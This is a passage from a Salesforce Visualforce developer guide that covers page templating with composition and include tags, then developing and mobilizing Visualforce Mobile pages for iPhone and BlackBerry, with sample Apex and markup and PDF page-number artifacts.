<apex:inputText id="ageField" value="{!ageField}"/>
</apex:define>
<apex:outputLabel value="Enter your favorite color: " for="colorField"/>
<apex:inputText id="colorField" value="{!colorField}"/>
</apex:composition>
<apex:outputText id="greeting" rendered="{!showGreeting}" value="Hello {!nameField}.
You look {!ageField} years old. Would you like some {!colorField} {!mealField}?"/>
</apex:page>
Notice the following about the markup:
•When you save myFullForm, the previously defined <apex:inputText> tags and Save button appear.
•Since the composition page requires age and meal fields, myFullForm defines them as text input fields. The order in
which they appear on the page does not matter; myFormComposition specifies that the age field is always displayed
before the meal field.
•The name field is still imported, even without a matching <apex:define> field.
•The color field is disregarded, even though controller code exists for the field. This is because the composition template
does not require any field named color.
•The age and meal fields do not need to be text inputs. The components within an <apex:define> tag can be any valid
Visualforce tag.
215
Defining Templates with <apex:composition>Templating with Visualforce

To show how you can use any valid Visualforce in an <apex:define> tag, create a new Visualforce page called
myAgelessForm and use the following markup:
<apex:page controller="compositionExample">
<apex:messages/>
<apex:composition template="myFormComposition">
<apex:define name="meal">
<apex:outputLabel value="Enter your favorite meal: " for="mealField"/>
<apex:inputText id="mealField" value="{!mealField}"/>
</apex:define>
<apex:define name="age">
<p>You look great for your age!</p>
</apex:define>
</apex:composition>
<apex:outputText id="greeting" rendered="{!showGreeting}" value="Hello {!nameField}.
Would you like some delicious {!mealField}?"/>
</apex:page>
Notice that the composition template only requires an <apex:define> tag to exist. In this example, age is defined as text.
Dynamic Templates
A dynamic template allows you to assign a template through a PageReference. The template name is assigned to a controller
method that returns a PageReference containing the template you want to use.
For example, create a page called myAppliedTemplate that defines the skeleton template:
<apex:page>
<apex:insert name="name" />
</apex:page>
Next, create a controller called dynamicComposition with a method that will return a reference to this page:
public class dynamicComposition {
public PageReference getmyTemplate() {
return Page.myAppliedTemplate;
}
}
Last, create a page called myDynamicComposition that implements this controller and the dynamic template:
<apex:page controller="dynamicComposition">
<apex:composition template="{!myTemplate}">
<apex:define name="name">
Hello {!$User.FirstName}, you look quite well.
</apex:define>
</apex:composition>
</apex:page>
216
Defining Templates with <apex:composition>Templating with Visualforce

Referencing an Existing Page with <apex:include>
Use the <apex:include> tag when you want to duplicate the entire content of another page without making any changes.
You can use this technique to reference existing markup that will be used the same way in several locations.
Note: You should not use <apex:include> if you are only duplicating components. Custom components are better
suited for reusable segments of code.
For example, suppose you want to create a form that takes a user's name and displays it back to them. First, create a page called
formTemplate that represents a reusable form and uses a controller called templateExample:
<apex:page controller="templateExample">
</apex:page>
After you receive the prompt about templateExample not existing, use the following code to define that custom controller:
public class templateExample{
String name;
Boolean showGreeting = false;
public PageReference save() {
showGreeting = true;
return null;
}
public void setNameField(String nameField) {
name = nameField;
}
public String getNameField() {
return name;
}
public Boolean getShowGreeting() {
return showGreeting;
}
}
Next, return to formTemplate and add the following markup:
<apex:page controller="templateExample">
<apex:form>
<apex:outputLabel value="Enter your name: " for="nameField"/>
<apex:inputText id="nameField" value="{!nameField}"/>
<apex:commandButton action="{!save}" value="Save" id="saveButton"/>
</apex:form>
</apex:page>
Note that nothing should happen if you click Save. This is expected behavior.
Next, create a page called displayName, which includes formTemplate:
<apex:page controller="templateExample">
<apex:include pageName="formTemplate"/>
<apex:actionSupport event="onClick"
action="{!save}"
217
Referencing an Existing Page with <apex:include>Templating with Visualforce

rerender="greeting"/>
<apex:outputText id="greeting" rendered="{!showGreeting}" value="Hello {!nameField}"/>
</apex:page>
When you save this page, the entire formTemplate page is imported. When you enter a name and click Save the form passes
a true value to the showGreeting field, which then renders the <apex:outputText> and displays the user's name.
You can create another Visualforce page that uses formTemplate to display a different greeting. Create a page called
displayBoldName and use the following markup:
<apex:page controller="templateExample">
<style type="text/css">
.boldify { font-weight: bolder; }
</style>
<apex:include pageName="formTemplate"/>
<apex:actionSupport event="onClick"
action="{!save}"
rerender="greeting"/>
<apex:outputText id="greeting" rendered="{!showGreeting}"
styleClass="boldify"
value="I hope you are well, {!nameField}."/>
</apex:page>
Notice that although the displayed text changes, the templateExample logic remains the same.
218
Referencing an Existing Page with <apex:include>Templating with Visualforce

Chapter 18
Developing for Mobile Devices
Developers can use Visualforce and Apex to write sophisticated and powerful applications that run natively on the Force.com
platform. To extend applications built on the Force.com platform to mobile devices, developers can use Visualforce Mobile.
Visualforce Mobile combines the speed and reliability of Salesforce Mobile, salesforce.com's native client application, with a
fully customizable, browser-based user interface.
Visualforce Mobile is a hybrid of client-side and on-demand programming that lets developers leverage the offline data access
offered by Salesforce Mobile along with the flexibility and rapid development offered by Visualforce and Apex.
Salesforce Mobile for BlackBerry and Salesforce Mobile for iPhone can render Visualforce pages and web pages directly within
the client application in an embedded browser. Visualforce Mobile pages can even execute JavaScript code that forces Salesforce
Mobile to synchronize data and close the embedded browser.
What is Salesforce Mobile?
Salesforce Mobile is a client application provided by salesforce.com that allows users access to their data from a BlackBerry,
iPhone, or Windows Mobile device. The Salesforce Mobile client application exchanges data with Salesforce over wireless
carrier networks, and stores a local copy of the user’s data in its own database on the mobile device. The data sent to the device
is determined by a mobile configuration. Mobile configurations are sets of parameters that define a relevant subset of the user's
Salesforce records.
A separate Salesforce Mobile license is required for each user who uses a mobile device to access Salesforce. For organizations
using Unlimited and Developer Editions, salesforce.com provides one mobile license for each Salesforce license. Organizations
using Professional or Enterprise Editions must purchase mobile licenses separately.
Note: Mobile Lite, a free version of the mobile application, is available at no cost to Professional or Enterprise
Edition customers who don't have mobile licenses. Mobile Lite does not support Visualforce Mobile.
Which Devices Can Run Salesforce Mobile and Visualforce Mobile?
Salesforce Mobile can run on BlackBerry, iPhone, and Windows Mobile devices; however, the Windows Mobile client
application does not currently support Visualforce Mobile. BlackBerry and iPhone devices must meet the following requirements:
BlackBerry
The Salesforce Mobile app can run on BlackBerry operating system versions 4.3 through 7.0. For optimum performance,
however, Salesforce recommends running Visualforce Mobile on BlackBerry smartphones installed with versions 4.6
through 4.7. Upgrading to the latest version of the BlackBerry operating system can improve overall device performance.
At a minimum, 5 MB of free memory should be available on the device. The mobile client application is supported on
these BlackBerry smartphones providing that the operating system requirement has been met:
219

•BlackBerry 8100 Series (Pearl)
•BlackBerry 8300 Series (Curve)
•BlackBerry 8800 Series
•BlackBerry 8900 Series (Javelin)
•BlackBerry 9000 Series (Bold)
•BlackBerry 9500 Series (Storm)
iPhone
Salesforce Mobile requires the latest iPhone operating system available on iTunes. The device should have at least 5 MB
of available memory before installing the mobile client application. The mobile client application is supported on these
devices:
•iPhone
•iPhone 3G
•iPhone 3GS
•iPod Touch
Note: Developers who do not own an iPhone or BlackBerry device can test their Visualforce Mobile pages using
simulators.
What are the Capabilities and Limitations of the Mobile Application?
Salesforce Mobile is a native client application with an embedded browser that can pass information between the client
application and Visualforce pages. The embedded browser communicates with Salesforce using the device's internet connection;
the native client application communicates with Salesforce asynchronously through the SOAP API. The embedded browser
can execute JavaScript, but the native client application cannot.
The following list outlines the capabilities and limitations of the native client application:
Available Objects
Administrators can mobilize accounts, assets, contacts, opportunities, leads, tasks, events, price books, products, cases,
solutions, and custom objects. Custom links, s-controls, mashups, merge fields, and image fields cannot be mobilized.
The following do not execute in the mobile client application but will run server-side after a record is saved and submitted
to Salesforce: workflow rules, validation rules, formula fields, and Apex triggers.
Permissions, Record Types, and Page Layouts
User permissions, record types, and page layouts are inherited from Salesforce. Administrators can optionally change
the properties of a mobilized object by further restricting permissions of mobile users or excluding unnecessary fields
from mobile page layouts.
Related Lists
If administrators mobilize a related object—in other words, add a child data set to a parent data set—the object
automatically becomes a related list on the mobile device.
220
What are the Capabilities and Limitations of the Mobile
Application?
Developing for Mobile Devices

Dashboards and Reports
Dashboards are available in the BlackBerry and iPhone client applications. Reports are available in the BlackBerry client
application. Reports are sent to the device in Excel format and display in a basic table. The report viewer in the mobile
application does not support sorting, summaries, subtotals, or grouping.
Custom List Views
BlackBerry users can create custom views in the mobile client application. BlackBerry and iPhone users can access custom
views created by Salesforce administrators in the Mobile Administration Console. In the mobile application, custom
views are limited to two columns.
Visualforce Tabs and Web Tabs
iPhone and BlackBerry users can access Visualforce tabs and web tabs in the mobile client application if the tabs have
been mobilized by a Salesforce administrator. Although the native client application lets users access data offline,
Visualforce tabs and web tabs require a connection to the wireless network because the tabs are launched in an embedded
browser.
When Should Visualforce Mobile Be Used?
The majority of popular consumer and enterprise mobile applications are client-side applications that require installation and
periodically connect to a server to send and receive data. There are two main reasons why mobile client applications are so
prevalent over mobile on-demand applications:
Connection
Mobile devices do not maintain a constant network connection. With a client application, users can work offline and
still have uninterrupted access to their data.
Speed
Wireless data networks are still very slow. Client applications are highly responsive.
Visualforce Mobile provides a way to build custom interfaces and business logic for mobile devices, but developers should only
turn to Visualforce Mobile when their needs cannot be met using the capabilities of the native client application. For example,
developers might be able to replicate the same functionality in a Visualforce page by building custom objects, creating custom
fields, and writing Apex triggers that run server-side when a record is updated. Until the speed and reliability of wireless
networks improve, the best experience for mobile users is one where the client application performs the operations.
There are situations, however, where the native client application cannot satisfy a customer's requirements. Use Visualforce
Mobile to:
•Mobilize a standard Salesforce object that the client application does not support.
•Integrate with another Web API, such as Google Maps.
•Reproduce Salesforce functionality that is not available in the client application, such as responding to approval requests
or sending emails using an email template.
•Integrate with a peripheral device, such as Bluetooth or embedded GPS.
•Override the action of the standard buttons on record detail pages. When possible, write Apex triggers instead of overriding
buttons with Visualforce.
221
When Should Visualforce Mobile Be Used?Developing for Mobile Devices

Developing Pages for iPhone and BlackBerry
Developing Visualforce pages for Salesforce Mobile is much different than developing pages for Salesforce. Designs that work
in a desktop browser will likely not offer a good experience in a mobile browser. Follow these general best practices when
building Visualforce Mobile pages for iPhone and BlackBerry:
Controllers
Standard controllers let you reproduce the data, styling, and actions of standard object pages. Salesforce Mobile has
support for custom objects and many common standard objects, and it's unlikely that you would use a standard controller
to replace native functionality in the mobile application with a Visualforce page. Additionally, the layout and styling of
a standard object page are usually too complex for the mobile browser.
When developing for the mobile application, you may often write custom controllers for your pages. Controllers run
server-side, not in the embedded browser. Controllers with highly complex business logic may cause the page to load
more slowly.
Header and Sidebar
Phones have small screens, and there's often not enough space to display the user's row of tabs and the sidebar.
Additionally, it would take a long time to load these components over a wireless network. Consider suppressing the
header and sidebar in your Visualforce Mobile pages with the following attribute definition:
<apex:page showHeader="false">
Page Styles
The standard Salesforce stylesheets (CSS files) are too massive for the mobile browser. Not only will the Salesforce
stylesheets cause the page to load very slowly, but the stylesheets do not display properly in the BlackBerry browser.
Suppress the standard stylesheets in your Visualforce Mobile pages with the following attribute definition:
<apex:page standardStylesheets="false">
The best approach to adding a stylesheet to your page is to include a <style> section just below the <apex:page>
component.
<apex:page standardStylesheets="false">
<style type="text/css">
<!-- the styles -->
</style>
</apex:page>
To reuse styles between pages, create a separate Visualforce page that defines your styles. Then, use the <apex:include>
tag to incorporate the styles page. For example, suppose you define a page called myStyles:
<apex:page>
<style type="text/css">
<!-- the styles -->
</style>
</apex:page>
222
Developing Pages for iPhone and BlackBerryDeveloping for Mobile Devices

You would include these styles into another page like the following:
<apex:page standardStylesheets="false"/>
<apex:include pageName="myStyles" />
</apex:page>
It is possible to save a mobile-optimized stylesheet as a static resource, and then reference it in your page. However, the
stylesheet is paired with the Visualforce markup on the client-side to render the page, so you increase the page load time
by adding a stylesheet as a static resource.
Note: If you are building pages for the iPhone and want to mimic the standard iPhone UI, you can save time
and development effort by using iUI, a third-party library that provides an iPhone-like interface to Web
applications.
Lookups
The lookup field selector provided with <apex:inputField> doesn’t offer a good user experience on BlackBerry and
doesn’t work on iPhone. You can work around this issue by writing an Apex trigger that validates the entry in the lookup
field upon saving the record. You could also change the field type, if possible.
The following topics include additional information about developing pages for iPhone and BlackBerry:
•iPhone Considerations
•BlackBerry Considerations
•Developing Cross-Platform Compatible Pages
•Using the JavaScript Library
See Also:
Styling Visualforce Pages
Using Static Resources
iPhone Considerations
The mobile application launches Visualforce Mobile pages in an embedded browser. The iPhone embedded browser is the
same full-featured Safari browser used for the default Web browser. It has excellent JavaScript support and performs well.
When developing pages for the iPhone, these considerations apply:
Page Zoom
By default, the iPhone browser sets your page width to 980 pixels—a value chosen to maximize compatibility with a
broad range of websites. Use a <meta> tag to let the iPhone browser know how wide to display the initial page:
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=no" />
Other browsers ignore this tag.
223
iPhone ConsiderationsDeveloping for Mobile Devices

For iPhone-specific applications, you should set the page width to the width of the device. When providing multiple
properties for the viewport meta key, use a comma-delimited list of assignment statements. The following table describes
the viewport properties:
DescriptionProperty
The width of the viewport in pixels. The default is 980.
The range is from 200 to 10,000. Use the device_width
value to set the page to the width of the device in pixels.
width
The height of the viewport in pixels. The default is
calculated based on the value of the width property and the
height
aspect ratio of the device. The range is from 223 to 10,000
pixels. Use the device_height value to set the page to
the height of the device in pixels.
The initial scale of the viewport as a multiplier. The default
is calculated to fit the web page in the visible area. The
initial-scale
range is determined by the minimum-scale and
maximum-scale properties. You can set only the initial
scale of the viewport, which is the scale of the viewport the
first time the web page is displayed. Thereafter, the user
can zoom in and out unless you set user-scalable to no.
Zooming by the user is also limited by the
minimum-scale and maximum-scale properties.
Specifies the minimum scale value of the viewport. The
default is 0.25. The range is from >0 to 10.0.
minimum-scale
Specifies the maximum scale value of the viewport. The
default is 1.6. The range is from >0 to 10.0.
maximum-scale
Determines whether or not the user can zoom in and out.
Set to yes to allow scaling and no to disallow scaling. The
user-scalable
default is yes. Setting user-scalable to no also prevents a
page from scrolling when entering text in an input field.
Screen Rotation
In the mobile application, rotating the screen will not cause the page to flip and re-size.
URL Targets
The embedded browser does not support the target="_blank" attribute. If you use it in your page, the URL target
doesn’t load.
File Access
The embedded browser does not natively offer access to the file system, camera, location, or other device data.
Static Resource Caching
In the mobile application, static resources (such as imahes, JavaScript, or CSS) are not cached. This can have affect
performance on slow connections. The embedded browser does support caching.
224
iPhone ConsiderationsDeveloping for Mobile Devices

As a general rule for mobile development, you shouldn't use components that:
•Rely on JavaScript to perform an action
•Depend on Salesforce.com stylesheets
To check if your Visualforce Mobile page falls into one of these categories, you can view the HTML source of the page.
If you see a <script> tag that refers to JavaScript (.js) or a <link> tag that refers to a stylesheet (.css), you should
test that the page displays as expected.
BlackBerry Considerations
The mobile application launches Visualforce Mobile pages in an embedded browser. Research in Motion (RIM) upgraded
the embedded browser with the release of BlackBerry operating system version 4.3, but the embedded browser still has limited
JavaScript support. Although the BlackBerry Bold (version 4.6) and BlackBerry Storm (version 4.7) have more powerful
standard browsers, the embedded browser has not sufficiently improved for full Visualforce Mobile support.
When developing pages for BlackBerry smartphones, these considerations apply:
JavaScript Support
The embedded BlackBerry browser has very limited JavaScript support. Inline DOM events do not work at all. When
possible, avoid using JavaScript in Visualforce Mobile pages for BlackBerry.
Forms and View State
Visualforce pages rely on a view state to maintain the state of the database between requests. If you use the <apex:form>
tag in your Visualforce page, the view state variable is often too large for the BlackBerry embedded browser to deal with
effectively, even for the simplest forms.
If you need to create a form, try to use standard HTML forms. Parameters sent from the form can be retrieved with
ApexPages.currentPage().getParameters() map in the controller. When using HTML forms, remember
that:
•Maintaining state between pages must be done manually.
•Redirecting to another page must be done manually.
•The <apex:commandLink> and <apex:commandButton> components are not available.
For Visualforce Mobile pages that let users upload files, using the <apex:form> and <apex:inputFile> components
is the best choice. The two components function properly in this limited use case. For example, to create an upload form,
use the two tags in conjunction with Apex controller methods:
<apex:form>
<apex:inputFile value="{!attachment.body}"/>
<apex:commandButton action="{!save}"/>
</apex:form>
The implementation can benefit further from the use of transient variables. The transient keyword is used for data
that doesn’t need to be saved on a postback. In the previous example, the attachment itself should be non-transient, but
the attachment body can potentially be very large, and there's no reason to store the body in the view state.
The solution is to change the value of <apex:inputFile> to retrieve a Blob file type:
<apex:form>
<apex:inputFile value="{!theBlob}"/>
225
BlackBerry ConsiderationsDeveloping for Mobile Devices

<apex:commandButton action="{!save}"/>
</apex:form>
Then, in your Apex controller for this page, define theBlob as transient:
Transient Blob theBlob;
Finally, in the save method, define the attachment using the value of theBlob:
attachment.body = theBlob;
upsert attachment;
attachment.body = null.
The attachment body will get updated with the correct data, but the data will not be preserved. Set attachment.body
to null after save because the attachment itself is not transient.
Misplaced Visualforce Tags
Some Visualforce tags, upon compilation and resolution to HTML, are sometimes misinterpreted or not interpreted:
•The <apex:facet> component is placed where it appears in the code. Be sure to place the <apex:facet> tag
where it should display on the page; for example, place the <apex:facet name="footer"> component at the
bottom of a section.
•The standard Salesforce styles provided with the <apex:sectionHeader> and <apex:pageBlock> components
are mangled or ignored. Use simpler tags, or write pure HTML.
Page Styles
Be sure to follow the best practices for styling your Visualforce Mobile pages. Additionally, be aware that the BlackBerry
embedded browser ignores some common CSS properties, such as margin-left.
Line Breaks
The <br/> tag is ignored unless there is something on the line, such as a non-breaking space.
Navigation
The embedded browser in the BlackBerry client application does not have built-in navigation. If your Visualforce page
is a wizard, you should provide navigation links that allow users to return to the previous page and advance to the next
page. Additionally, the Visualforce page is embedded in a tab, so you should avoid using tabs for navigation in mobile
Visualforce pages.
Developing Cross-Platform Compatible Pages
It can be challenging to build Visualforce Mobile pages that look good and perform well in both the BlackBerry and iPhone
embedded browsers. Salesforce recommends using one of the following approaches:
Separation and Redirection
Build pages separately for BlackBerry and iPhone. When you create the tab for your Visualforce Mobile page, point the
tab to the BlackBerry-optimized page. At the top of that Visualforce Mobile page, include JavaScript that automatically
redirects to the iPhone page if the connecting device is not a BlackBerry smartphone:
<apex:page>
<language="javascript" type="text/javascript">
if(!window.blackberry){
226
Developing Cross-Platform Compatible PagesDeveloping for Mobile Devices

window.location.href='{!$Page.iPhoneOptimizedVersion}';
}
</script>
</apex:page>
This approach offers the best user experience for all devices with the fewest long-term development headaches. However,
it does require you to maintain two separate applications—one for each device type.
Lowest Common Denominator
Build to the lowest common denominator and include only minimal, unobtrusive JavaScript, avoiding scripts with inline
events in the tags. Depending on the devices in the customer's organization, you might need to avoid JavaScript all
together. On older BlackBerry smartphones, using any JavaScript at all can cause the page to malfunction.
Conditional Code
Build device-conditional code and styles. The user agent string, contained in the header passed by the browser to the
server, identifies the connecting device as BlackBerry or iPhone. The code in your Visualforce Mobile page evaluates
the user agent string and displays the content appropriate for the connecting device. The benefit of Visualforce is that
the markup is interpreted server-side, and the client only receives the markup it can render based on the assessment of
the conditional statements. Building with conditional code is the most sophisticated approach, but not necessarily the
best long-term solution due to the added code complexity.
Note: Dynamic References to Static Resources illustrates an alternative approach to dynamically displaying
different graphics based on characteristics of the request.
For example, the following markup creates a custom component named mobileSample that simply displays an image
stored within the mobileImages static resource. However, it determines which image to display at runtime based on
the browser's reported user agent value as inspected in the component’s controller.
<apex:component controller="mobileSampleCon">
<apex:image value="{!URLFOR($Resource.mobileImages, deviceType + '.jpg')}"/>
</apex:component>
// mobileSampleCon Controller code snippet
...
public class mobileSampleCon {
public String deviceType { get; set; }
public MobileSampleCon() {
String userAgent = ApexPages.currentPage().getHeaders().get('USER-AGENT');
if(userAgent.contains('iPhone')) {
deviceType = 'iPhone';
}
else if(userAgent.contains('BlackBerry')) {
deviceType = 'BlackBerry';
}
}
}
227
Developing Cross-Platform Compatible PagesDeveloping for Mobile Devices

The following example loads different stylesheets based on the connecting application. First, you can create the page
that you want displayed across multiple devices:
<!-- Visualforce code snippet -->
...
<head>
<linkrel="stylesheet" type="text/css" href="{!URLFOR($Resource.Global,
'/inc/css/global.css')}"/>
<c:conditionalStylesheets resource="{!$Resource.Global}" />
<linkrel="stylesheet" type="text/css" href="{!URLFOR($Resource.SendEmail,
'/inc/css/local.css')}"/>
<c:conditionalStylesheets resource="{!$Resource.SendEmail}" />
</head>
...
The Global.zip and SendEmail.zip files are static resources that contain the referenced CSS files. For the
conditionalStylesheets custom component, you can define multiple CSS declarations that are rendered based
on the browser type:
// Visualforce component code
<apex:component controller="myConditionalController">
<apex:attribute name="resource" description="The resource name" type="String"
required="true"/>
// for a BlackBerry standard browser, e.g., Bold
<apex:outputPanel layout="none" rendered="{!browserName = 'BlackBerry'}">
<linkrel="stylesheet" type="text/css" href="{!URLFOR(resource,
'/inc/css/BBBrowser.css')}"/>
</apex:outputPanel>
// for a BlackBerry embedded browser in Salesforce Mobile
// the Apex code distinguished between the regular and embedded browsers
<apex:outputPanel layout="none" rendered="{!browserName = 'Salesforce'}">
<linkrel="stylesheet" type="text/css" href="{!URLFOR(resource,
'/inc/css/BBEmbedded.css')}"/>
</apex:outputPanel>
// for the iPhone Safari browser (inside Salesforce Mobile or not)
<apex:outputPanel layout="none" rendered="{!browserName = 'iPhone-Safari'}">
<meta name="viewport" content="width=320; initial-scale=1.0; maximum-scale=1.0;
user-scalable=0;">
</meta>
<linkrel="stylesheet" type="text/css" href="{!URLFOR(resource, '/inc/css/IPhone.css')}"/>
</apex:outputPanel>
</apex:component>
Finally, the browserName value is determined in an Apex controller in a manner similar to the preceding example:
Note: Salesforce Mobile appends the text "Salesforce" to the end of the string for the embedded BlackBerry
browser. Additionally, the user can change the user agent string on some BlackBerry smartphones.
// Apex code snippet
...
public static String getBrowserName()
{
String userAgent = ApexPages.currentPage().getHeaders().get('User-Agent');
if (userAgent.contains('iPhone'))
return 'iPhone-Safari';
228
Developing Cross-Platform Compatible PagesDeveloping for Mobile Devices

if (userAgent.contains('Salesforce'))
return 'Salesforce';
if (userAgent.contains('BlackBerry'))
return 'BlackBerry';
return 'other';
}
...
Note: Commands in the JavaScript library for Salesforce Mobile can be used for both iPhone and BlackBerry devices.
Using the JavaScript Library
When developing Visualforce Mobile pages, you can take advantage of the JavaScript library containing commands that trigger
actions in Salesforce Mobile, which helps provide a seamless user experience between Visualforce Mobile pages and the native
client application.
The actions in the new JavaScript library can be used in any Visualforce page. These commands work on JavaScript-enabled
devices that support Visualforce. Currently, these devices include iPhones and BlackBerry smartphones. When using the
JavaScript library for pages that display on BlackBerry smartphones, Salesforce recommends that version 4.6 or later of the
BlackBerry operating system is installed on the device.
Tip: One of the benefits of using the shared JavaScript library is that the commands work on both iPhone and
BlackBerry operating systems.
To call the functions in the library, you need a small amount of JavaScript code. The functions are:
mobileforce.device.sync()
Forces the mobile client application to synchronize with Salesforce, which updates data records on the device.
mobileforce.device.close()
Closes the embedded browser containing the Visualforce page and returns the user to the originating tab or record.
mobileforce.device.syncClose()
Forces the mobile client application to synchronize with Salesforce and closes the embedded browser containing the
Visualforce page.
mobileforce.device.getLocation()
Obtains the GPS coordinates of the device's current location.
Note: You can also trigger the sync and close commands using HTML links, which is a good alternative for BlackBerry
smartphones that have limited JavaScript support. To use HTML to trigger the commands, include the following
string as the value of the href attribute inside an <a> tag:
•To force the client to synchronize data, use mobileforce:///sync.
•To force the embedded browser to close, use mobileforce:///close.
•To force the embedded browser to close and the client to synchronize data, use mobileforce:///sync/close.
229
Using the JavaScript LibraryDeveloping for Mobile Devices

In your Visualforce pages, use the following static resource to point to the JavaScript library:
<script type="application/x-javascript" src="/mobileclient/api/mobileforce.js"></script>
External websites must include the instance name in the src parameter:
<script type="application/x-javascript"
src="http://na1.salesforce.com/mobileclient/api/mobileforce.js"></script>
The following code is an example of a Visualforce page that uses all of the commands available in the JavaScript library:
<apex:page showheader="false">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Visualforce Mobile Trigger Test</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;
user-scalable=0;" />
<!-- Using static resource -->
<script type="application/x-javascript" src="/mobileclient/api/mobileforce.js"></script>
<script>
function sync() {
mobileforce.device.sync();
return false;
}
function doClose() {
mobileforce.device.close();
return false;
}
function syncClose() {
mobileforce.device.syncClose();
return false;
}
updateLocation = function(lat,lon) {
document.getElementById('lat').value = lat;
document.getElementById('lon').value = lon;
}
function getLocation() {
mobileforce.device.getLocation(updateLocation);
return false;
}
</script>
</head>
<body>
<h2>Triggers:</h2>
<p>
<a href="#" onclick="return sync();">JS sync</a><br/>
<a href="#" onclick="return doClose();">JS close</a><br/>
<a href="#" onclick="return syncClose();">JS sync and close</a><br/>
<a href="mobileforce:///sync">HTML sync</a><br/>
<a href="mobileforce:///close">HTML close</a><br/>
<a href="mobileforce:///sync/close">HTML sync and close</a><br/>
</p>
<h2>Location:</h2>
230
Using the JavaScript LibraryDeveloping for Mobile Devices

<p>Latitude: <input type="text" disabled="disabled" id="lat" name="lat" value=""/></p>
<p>Logitude: <input type="text" disabled="disabled" id="lon" name="lon" value=""/></p>
<a href="#" onclick="return getLocation();">Get location</a><br/>
</body>
</html>
</apex:page>
Mobilizing Visualforce Pages
After developing Visualforce pages that can run in a mobile browser, you need to perform some setup so that users can access
the Visualforce pages in Salesforce Mobile.
The following topics explain how to mobilize Visualforce pages:
•Building a Mobile-Ready Visualforce Tab
•Adding Visualforce Tabs to Mobile Configurations
•Testing Visualforce Mobile Pages
Building a Mobile-Ready Visualforce Tab
To mobilize your Visualforce page, build a custom tab and define it as mobile-ready so that you can add it to your mobile
configurations.
To create a Visualforce Mobile tab:
1. Click Your Name > Setup > Create > Tabs.
2. Click New in the Visualforce Tabs related list.
3. Select the mobile-optimized Visualforce page to display in the custom tab.
4. Specify the label that displays on the tab.
5. Click the Tab Style lookup icon to display the Tab Style Selector.
If a tab style is already in use, a number enclosed in brackets ([ ]) appears next to the tab style name. Hover your mouse
over the style name to view the tabs that use the style. Click Hide styles which are used on other tabs to
filter this list.
6. Click a tab style to select the color scheme and icon for the custom tab.
7. Select the Mobile Ready checkbox to indicate that the Visualforce page displays and functions properly in a mobile browser.
Selecting the checkbox adds the tab to the list of available tabs for your mobile configurations.
8. Do not select a custom link to use as the introductory splash page. The mobile application does not support splash pages.
9. Enter a description of the tab, if desired, and click Next.
10. Choose the user profiles for which the new custom tab will be available:
•Select Apply one tab visibility to all profiles and choose Default On, Default Off, or Tab Hidden from the drop-down
list.
231
Mobilizing Visualforce PagesDeveloping for Mobile Devices

•Alternatively, select Apply a different tab visibility for each profile and choose Default On, Default Off, or Tab
Hidden from the drop-down list for each profile.
11. Consider removing the new tab from all available apps so that the tab is not exposed to Salesforce desktop users. Because
Visualforce Mobile pages are usually stripped of many standard Salesforce elements, it is unlikely that you want users to
access the page from a desktop browser.
•Deselect the checkboxes next to all of the available apps.
•Deselect the Append tab to users' existing personal customizations checkbox.
12. Click Save.
Adding Visualforce Tabs to Mobile Configurations
To mobilize your Visualforce page, you have to add the Visualforce tab to a mobile configuration. Mobile configurations are
sets of parameters that determine the data Salesforce transmits to users' mobile devices, and which users receive that data on
their mobile devices. Organizations can create multiple mobile configurations to simultaneously suit the needs of different
types of mobile users. For example, one mobile configuration might send leads and opportunities to the sales division, while
another mobile configuration sends cases to customer support representatives.
To set up a mobile configuration:
•Create the Mobile Configuration
•Define Data Sets
•Edit Mobile Object Properties
•Customize Mobile Tabs
For detailed information about mobile configurations, refer to the Salesforce Mobile Implementation Guide. If you have already
created a mobile configuration in your organization, you can skip to the tab customization step.
Create the Mobile Configuration
Before creating the mobile configuration, verify that your user account has been assigned a mobile license. To find out, simply
edit your user record. If the Mobile User checkbox is already selected, you don't need to do anything else. If the Mobile User
checkbox is not selected, select it, then enable the “Manage Mobile Configurations” permission in your profile or a permission
set.
Note: In Developer and Unlimited Edition organizations, every Salesforce user has an assigned mobile license by
default.
To create the mobile configuration:
1. Click Your Name > Setup > Mobile Administration > Mobile Configurations to access the mobile configurations list
page.
2. Click New Mobile Configuration.
3. Enter a name for the mobile configuration.
4. Select the Active checkbox. The mobile configuration does not work until you select this checkbox.
5. Optionally, enter a description for the mobile configuration.
6. Optionally, select the Mobilize Recent Items checkbox to mark recently used records in Salesforce for device
synchronization.
232
Adding Visualforce Tabs to Mobile ConfigurationsDeveloping for Mobile Devices

7. If you select the Mobilize Recent Items checkbox, select a value from the Maximum Number of Recent Items
drop-down list.
8. Select your username in the Available Members box, and click the Add arrow to add your user account to the mobile
configuration.
You can add entire profiles or individual users to a mobile configuration.
9. To set the total data size limit, use the Don't sync if data size exceeds drop-down list to specify the amount
of memory that is consistently available on the mobile devices of users who are assigned to this mobile configuration. If
you're just testing your Visualforce Mobile pages, the default setting is an appropriate size.
10. Click Save.
Define Data Sets
The next step in setting up your mobile configuration is determining which objects and records automatically synchronize to
the mobile device. If you're just testing your Visualforce Mobile pages, it's not necessary to define data sets. However, if you
create links to Visualforce Mobile pages from an object's record detail page, you should mobilize that object so you can test
the integration between the native records and the Visualforce Mobile pages. To find out how to create links from records to
Visualforce Mobile pages, refer to the topic titled “Creating Mobile Links” in the Salesforce Mobile Implementation Guide.
To add data sets:
1. Open the detail page for your mobile configuration.
2. In the Data Sets related list, click Edit.
3. In the hierarchy, select Data Sets to create a parent data set, or select an existing data set to create a child data set.
4. Click Add....
5. In the popup window, select the object you want to mobilize.
When adding to an existing data set, the popup window displays any object with a relationship to the selected object. This
includes child objects, and also parent objects with a master-detail or lookup relationship to the selected object.
6. Click OK. The data set you created appears in the hierarchy.
7. Optionally, use filters to restrict the records that a parent or child data set includes.
You can mobilize an object without pushing any data to the device for that object. Selecting the Search Only option will
make the object available to users but require them to search for records they want to synchronize to their mobile device.
8. Click Done when you are finished adding data sets.
Tip: The utility at the bottom of the Data Sets page lets you test your data set filters against individual user accounts.
This is useful if you have complex filters and want to model how the filters will affect users. It's important to make
sure the data sets are lean enough not to exceed the size limit you set when creating the mobile configuration.
Edit Mobile Object Properties
You can optionally change the properties of standard and custom objects in the mobile application by restricting the permissions
of mobile users or excluding unnecessary fields from an object's mobile page layout. Salesforce Mobile inherits permissions
and page layouts from Salesforce; however, there are occasions where you might want to further restrict what mobile users can
do in the mobile application or which fields they see.
To edit mobile object properties:
1. Open the detail page for your mobile configuration.
233
Adding Visualforce Tabs to Mobile ConfigurationsDeveloping for Mobile Devices

